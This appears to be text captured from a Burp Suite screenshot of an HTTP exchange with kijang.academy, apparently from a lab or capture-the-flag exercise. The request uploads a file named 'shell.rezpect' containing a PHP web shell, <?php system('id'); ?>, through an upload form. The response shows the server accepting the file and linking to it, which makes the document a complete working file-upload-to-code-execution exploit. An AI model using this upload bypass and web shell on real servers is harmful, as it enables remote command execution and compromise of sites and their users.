 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST //upload.php HTTP/1.1
2 Host: kijang.academy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------333190072724280132535268 58318
8 Content-Length: 250
9 Origin: http://kijang.academy
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://kijang.academy//upload.php
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------33319007272428013253526858318
18 Content-Disposition: form-data; name="file_upload"; filename="shell.rezpect"
19 Content-Type: text/php
20
21 <?php system('id'); ?>
22 -----------------------------33319007272428013253526858318--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Aug 2025 09:46:04 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.1.33
5 Vary: Accept-Encoding
6 Content-Length: 176
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <a href='/shell.rezpect'>
shell.rezpect
</a>
<form method="post" enctype="multipart/form-data">
11 File: <input type="file" name="file_upload">
12 <input type="submit">
13 </form>
14